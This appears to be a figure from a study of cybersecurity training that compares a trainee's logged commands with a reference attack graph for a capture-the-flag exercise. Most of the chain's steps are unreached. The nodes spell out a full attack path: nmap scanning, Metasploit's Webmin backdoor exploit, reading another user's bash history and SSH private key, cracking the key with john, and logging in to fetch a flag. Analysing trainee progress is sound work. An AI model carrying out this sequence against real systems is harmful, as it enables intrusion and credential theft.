 start
Type: command
Tool: nmap
Opts: ['-h']; ['-p', '1-65535', '172.18.1.5']; ['-A', '-p', '10000',
'172.18.1.5']
Type: command
Tool: msfconsole
Opts: []
Not in the ref. graph
metasploit_opened
Type: msf4-history
Tool: use
Opts: ['exploit/linux/http/webmin_backdoor'];
['exploit/unix/http/webmin_backdoor']
Type: msf4-history
Tool: search
Opts: ['webmin']
Not in the ref. graph
searched_for_exploit
Type: msf4-history
Tool: use
Opts: ['exploit/unix/webapp/webmin_backdoor']
exploit_used
Type: msf4-history
Tool: show
Opts: ['options']
options_shown
Type: msf4-history
Tool: set
Opts: ['lhost', '10.1.135.83']
Type: msf4-history
Tool: show
Opts: ['options']
Type: msf4-history
Tool: show
Opts: ['options']
lhost_set
Type: msf4-history
Tool: show
Opts: ['targets']
Type: msf4-history
Tool: set
Opts: ['rhosts', '172.18.1.5']
Type: command
Tool: nmap
Opts: ['172.18.1.5']
Req. nodes: []
Type: msf4-history
Tool: exploit
Opts: []
Not in the ref. graph
(unreached)
port_found
Tried to reach: exploit_executed
Missing nodes: rhost_set, rport_set
Type: msf4-history
Tool: exploit
Opts: []
Type: command
Tool: nmap
Opts: ['-sV', '172.18.1.5']
Req. nodes: []
Type: msf4-history
Tool: set
Opts: ['srvhost', '10.1.135.83']; ['ForceExplot']; ['ForceExploit'];
['ForceExploit', 'true']
(unreached)
vulnerability_found
(last node)
Not in the ref. graph
Type: msf4-history
Tool: set
Opts: ['RHOST', '172.18.1.5']; ['rhost', '172.18.1.5']
Req. nodes: [metasploit_opened]
(unreached)
rhost_set
Type: msf4-history
Tool: set
Opts: ['RPORT', '10000']; ['rport', '10000']
Req. nodes: [metasploit_opened]
(unreached)
rport_set
Type: msf4-history
Tool: check
Opts: []
Req. nodes: [exploit_used, rhost_set,
rport_set, lhost_set]
(unreached)
exploit_checked
Type: msf4-history
Tool: exploit
Opts: []
Req. nodes: [exploit_used, rhost_set,
rport_set, lhost_set]
(unreached)
exploit_executed
Type: command
Tool: cat
Opts: ['/root/WARNING-READ-ME.txt']; ['WARNING-READ-ME.txt']
Req. nodes: [exploit_executed]
(unreached)
file_viewed
Type: command
Tool: ls
Opts: ['-a', '/home/eve/']; ['-a', '/eve/']; ['-a']
Req. nodes: [exploit_executed]
(unreached)
eve_files_shown
Type: command
Tool: cat
Opts: ['.bash_history']['/home/eve/.bash_history'];
['eve/.bash_history']; ['.bash_history']
Req. nodes: [exploit_executed]
(unreached)
bash_history_displayed
Type: command
Tool: cat
Opts: ['/home/eve/.ssh/id_rsa']; ['eve/.ssh/id_rsa'];
['.ssh/id_rsa']; ['id_rsa']
Req. nodes: [exploit_executed]
(unreached)
view_ssh_key
Type: command
Tool: python
Opts: ['ssh2john.py', '*', '>', '*']
Req. nodes: [exploit_executed]
(unreached)
key_hashed
Type: command
Tool: john
Opts: ['--wordlist=/usr/share/wordlists/rockyou.txt',
'*']
Req. nodes: [key_hashed]
(unreached)
key_cracked
Type: command
Tool: chmod
Opts: ['0600', '*']; ['600', '*']
Req. nodes: [key_cracked]
(unreached)
ssh_key_permissions_changed
Type: command
Tool: ssh
Opts: ['-i', '*', 'eve@10.1.17.4']
Req. nodes: [ssh_key_permissions_changed,
bash_history_displayed]
(unreached)
connected_to_server
Type: command
Tool: cat
Opts: ['top-secret/flag.txt']; ['flag.txt']
Req. nodes: [connected_to_server]
(unreached)
end